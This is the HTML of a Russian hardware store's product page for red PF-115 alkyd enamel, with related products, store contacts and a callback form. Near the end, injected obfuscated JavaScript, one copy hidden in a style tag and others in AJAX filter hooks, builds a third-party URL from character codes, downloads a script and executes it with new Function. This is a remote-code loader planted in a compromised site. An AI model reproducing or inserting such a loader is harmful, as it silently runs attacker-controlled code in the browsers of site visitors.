</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Эмаль алкидная." href="http://samodelkin74.ru/product-category/himija/kraska/jemal-alkidnaja/" class="taxonomy product_cat">
    <span itemprop="name">Эмаль алкидная</span>
  </a><meta itemprop="position" content="5">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Эмаль ПФ-115 Пуфас 0,9кг. красная</span>
  <meta itemprop="position" content="6">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					В наличии					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"><span class="woocommerce-Price-amount amount"><bdi>355&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
          <p class="stock in-stock">7 в наличии</p>

	
	<form class="cart single-add-to-cart-button-wrapper" action="http://samodelkin74.ru/product/jemal-pf-115-radugamaler-0-9kg-krasnaja/" method="post" enctype='multipart/form-data'>
		
		<button type="submit" name="add-to-cart" value="17472" class="single-add-to-cart-button button alt">В корзину</button>

			</form>

	
        </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/jemal-molotk-radugamaler-0-8l-korichnevaja/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/jemal-molotk-radugamaler-0-8l-korichnevaja/" class="product-cards-item-title">Эмаль молотк.Радугамалер 0,8л. коричневая</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/jemal-molotk-radugamaler-0-8l-korichnevaja/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="47300" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Эмаль молотк.Радугамалер 0,8л. коричневая&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/jemal-rascvet-dachnaja-univers-0-9kg-lugovye-travy/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/jemal-rascvet-dachnaja-univers-0-9kg-lugovye-travy/" class="product-cards-item-title">Эмаль Расцвет Дачная универс. 0,9кг луговые травы</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>420&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=44630" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="44630" data-product_sku="" aria-label="Добавить «Эмаль Расцвет Дачная универс. 0,9кг луговые травы» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/jemal-pf-115-lakra-kofe-s-molokom-1kg/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/jemal-pf-115-lakra-kofe-s-molokom-1kg/" class="product-cards-item-title">Эмаль ПФ-115 ЛАКРА кофе с молоком 1кг</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>500&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=27516" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27516" data-product_sku="" aria-label="Добавить «Эмаль ПФ-115 ЛАКРА кофе с молоком 1кг» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/jemal-pf-266-zol-kor-0-8kg-spectrum/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/jemal-pf-266-zol-kor-0-8kg-spectrum/" class="product-cards-item-title">Эмаль ПФ-266 зол-кор. 0,8кг Spectrum</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>245&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=141738" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="141738" data-product_sku="" aria-label="Добавить «Эмаль ПФ-266 зол-кор. 0,8кг Spectrum» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0425\u0438\u043c\u0438\u044f","@id":"http:\/\/samodelkin74.ru\/product-category\/himija\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u041a\u0440\u0430\u0441\u043a\u0430","@id":"http:\/\/samodelkin74.ru\/product-category\/himija\/kraska\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u042d\u043c\u0430\u043b\u044c \u0430\u043b\u043a\u0438\u0434\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru\/product-category\/himija\/kraska\/jemal-alkidnaja\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u042d\u043c\u0430\u043b\u044c \u041f\u0424-115 \u041f\u0443\u0444\u0430\u0441 0,9\u043a\u0433. \u043a\u0440\u0430\u0441\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru\/product\/jemal-pf-115-radugamaler-0-9kg-krasnaja\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = 